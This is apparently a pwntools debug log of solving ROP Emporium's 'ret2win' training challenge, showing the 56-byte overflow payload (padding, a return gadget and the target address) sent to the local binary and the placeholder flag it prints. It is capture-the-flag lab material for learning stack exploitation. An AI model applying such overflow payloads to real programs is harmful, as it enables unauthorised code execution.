 [+] Starting local process './ret2win': pid 458533
[DEBUG] Received 0x100 bytes:
    b'ret2win by ROP Emporium\n'
    b'x86_64\n'
    b'\n'
    b'For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!\n'
    b'What could possibly go wrong?\n'
    b"You there, may I have your input please? And don't worry about null bytes, we're using read()!\n"
    b'\n'
    b'> '
[DEBUG] Sent 0x39 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  3e 05 40 00  00 00 00 00  │AAAA│AAAA│>·@·│····│
    00000030  56 07 40 00  00 00 00 00  0a                        │V·@·│····│·│
    00000039
[*] Switching to interactive mode
 [DEBUG] Received 0x28 bytes:
    b'Thank you!\n'
    b"Well done! Here's your flag:\n"
Thank you!
Well done! Here's your flag:
[*] Process './ret2win' stopped with exit code 0 (pid 458533)
[DEBUG] Received 0x21 bytes:
    b'ROPE{a_placeholder_32byte_flag!}\n'
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive